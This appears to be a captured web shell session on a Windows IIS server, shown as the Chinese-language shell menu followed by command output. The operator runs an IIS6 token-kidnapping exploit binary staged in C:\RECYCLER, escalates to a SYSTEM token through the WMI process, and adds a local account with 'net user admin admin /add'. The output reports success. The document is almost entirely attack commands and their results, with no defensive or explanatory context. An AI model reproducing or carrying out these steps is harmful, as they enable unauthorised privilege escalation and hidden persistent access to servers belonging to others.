 172.10.0.13:80(172.10.0.13)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\iis6.exe "net user admin admin /add" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2328 w3wp.exe
[process walking]: 2472 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2472
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user admin admin /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。